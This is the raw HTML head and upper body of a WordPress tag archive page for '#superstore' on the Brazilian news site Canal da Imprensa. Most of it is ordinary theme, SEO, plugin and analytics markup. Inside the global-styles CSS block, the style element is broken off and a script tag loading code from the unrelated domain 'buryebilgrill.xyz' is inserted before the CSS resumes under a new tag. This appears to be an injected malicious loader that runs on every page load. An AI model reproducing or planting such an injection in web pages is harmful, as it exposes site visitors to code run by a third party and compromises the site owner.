

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canaldaimprensa.com.br/tag/superstore/
body_size: 10653
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="pt-BR">
<!--<![endif]-->

<head>
        
<!-- version of GoodDayNews: 2.2 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=1" />
<!-- IE 8 and older -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!-- Enable Startup Image for iOS Home Screen Web App -->
<meta name="apple-mobile-web-app-capable" content="yes" />
<!-- Favicon -->
<link rel="shortcut icon" id="favicon" type="image/png" href="http://canaldaimprensa.site-oficial.ws/wp-content/uploads/2017/02/índice.png">
<!-- Feed -->
<link rel="alternate" type="application/rss+xml" title="Canal da ImprensaFeed" href="https://canaldaimprensa.com.br/feed/"> 
<!-- Custom Script Header start --><script>(function(){
        //your code
    })();</script>		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos #superstore &#8211; Canal da Imprensa</title>
	<link rel="canonical" href="https://canaldaimprensa.com.br/tag/superstore/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos #superstore &#8211; Canal da Imprensa" />
	<meta property="og:url" content="https://canaldaimprensa.com.br/tag/superstore/" />
	<meta property="og:site_name" content="Canal da Imprensa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@abj_noticias" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://canaldaimprensa.com.br/tag/superstore/","url":"https://canaldaimprensa.com.br/tag/superstore/","name":"Arquivos #superstore &#8211; Canal da Imprensa","isPartOf":{"@id":"https://canaldaimprensa.com.br/#website"},"primaryImageOfPage":{"@id":"https://canaldaimprensa.com.br/tag/superstore/#primaryimage"},"image":{"@id":"https://canaldaimprensa.com.br/tag/superstore/#primaryimage"},"thumbnailUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/11/Superstore.jpeg","breadcrumb":{"@id":"https://canaldaimprensa.com.br/tag/superstore/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://canaldaimprensa.com.br/tag/superstore/#primaryimage","url":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/11/Superstore.jpeg","contentUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/11/Superstore.jpeg","width":512,"height":323,"caption":"Superstore."},{"@type":"BreadcrumbList","@id":"https://canaldaimprensa.com.br/tag/superstore/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://canaldaimprensa.com.br/"},{"@type":"ListItem","position":2,"name":"#superstore"}]},{"@type":"WebSite","@id":"https://canaldaimprensa.com.br/#website","url":"https://canaldaimprensa.com.br/","name":"Canal da Imprensa","description":"Informação é Responsabilidade","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canaldaimprensa.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Canal da Imprensa &raquo; #superstore" href="https://canaldaimprensa.com.br/tag/superstore/feed/" />

 <!-- Open Graph protocol by JaW -->
<meta property='fb:app_id' content='422406224817975'>
<meta name="format-detection" content="telephone=no"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canaldaimprensa.com.br\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://canaldaimprensa.com.br/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}
</style>
<link rel='stylesheet' id='a3-pvc-style-css' href='https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://canaldaimprensa.com.br/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://canaldaimprensa.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashresp-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashshare-responsive/assets/css/mashresp.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='template_min-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/template.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeoptions-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/themeoptions-1.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jaw-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%7CLato%3A400%2C700' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='old-ie-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/old-ie.min.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
<![endif]-->
<noscript><link rel='stylesheet' id='jaw_noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
</noscript><script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/canaldaimprensa.com.br\/superstore-onde-a-minoria-vira-maioria\/","title":"Superstore%3A+onde+a+minoria+vira+maioria","image":"https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/11\/Superstore.jpeg","desc":"Curioso! Uma latina protagoniza uma s\u00e9rie sobre um supermercado nos Estados Unidos.\r\n\r\nLucas Pazzaglini\r\n\r\nVoc\u00ea com certeza j\u00e1 foi a um supermercado e definitivamente \u00e9 um cliente fiel de um estabelecimento do tipo. A quest\u00e3o \u00e9 que \u2026","hashtag":"","subscribe":"content","subscribe_url":"#","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"5d157ba417","postid":"","servertime":"1769734935","ajaxurl":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/canaldaimprensa.com.br\/wp-json\/pvc\/v1","ajax_url":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php","security":"bae97d55cb","ajax_load_type":"rest_api"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://canaldaimprensa.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://canaldaimprensa.com.br/wp-json/wp/v2/tags/1216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canaldaimprensa.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="Redux 4.4.15" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://canaldaimprensa.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fafafa; }
</style>
	<!-- Não existe versão amphtml disponível para essa URL. --><link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-EEHKCLN9HS"></script>
        <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() { dataLayer.push(arguments); }
                gtag('js', new Date());

                gtag('config', 'G-EEHKCLN9HS');
        </script>
</head>

<body class="archive tag tag-superstore tag-1216 custom-background fullwidth custom jaw-hide-image jaw-image-use-placeholder logged-out cat-default wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
        <!--[if lt IE 9]>
            <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
            You are using an outdated version of Internet Explorer.  For security reasons you should upgrade your browser. Please go to Windows Updates and install the latest version.            </div>
        <![endif]-->
        <noscript>
                <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
                        Please turn the Javascript on.                </div>
        </noscript>
                <div class="body-content no-pattern jaw_image_cropping_1 jaw_image_hover_type_zoomie jaw_input_effect_ jaw_to_top_mobile_tablet jaw_prettyphoto_gallery_0 jaw-showup-video-on jaw-isotop-on">
                                <div id="container" class="container" role="document">

                        <div class="totop-button" id="totop" >
    <i class="jaw-icon-arrow-slide-up"></i>
</div>
<div class="mobile-main-menu mobile-menu-preset-ts_1490125461495">
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-open-mobile-menu jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div> 
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <nav class="jaw-mobile-menu-nav" role="navigation">
                <section> 
                        <div id="jaw-mobile-menu" class="jaw-menu-mobile-bar children"><ul class="menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/" class="">Home</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/sobre/" class="">Sobre o Site</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/quem-somos/" class="">Quem Somos</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/" class="">Edições Anteriores</a></li></ul></div>                        <div class="clear"></div>
                </section>
                </nav>
        </div>
        <div class="jw-close-mobile-menu">
        </div>
</div>
<div class="mobile-main-menu mobile-user-content mobile-menu-preset-ts_1490125461495">
        <div class="jw-close-login">
        </div>
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-close-login jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div>
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <div class="jaw-user-panel ">
        <div class="jaw-user-buttons mobile-menu-item np-user-loggedin">
        <div class="jaw-user-login">
                            <div class="jaw-user-loggedout">
                                        <div class="jaw-user-item">
                        <div class="jaw-user-button jaw_button jaw-user-log-in-mobile btn">
                            <a href="#" title="login">Log In</a>
                        </div>
                       
                    </div>
                </div>
                    </div>
        
            <ul class="sub-menu logged-out-menu depth-0">

                <li class="menu-item jaw-register-mobile-content menu-item-type-custom mobile-menu-item">

                    <div class="jaw-user-content-register jaw-user-content ">
                                            </div>
                </li>
                <li class="menu-item jaw-login-mobile-content menu-item-type-custom mobile-menu-item">

                     <div class="jaw-user-content-login jaw-user-content">
                             
<div class="row">
    <div class="col-lg-12">
        <div class="jaw_login">
                                            <div class="login-content" >
                    <div class="login">
                        <form name="loginform" id="loginform" action="https://canaldaimprensa.com.br/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
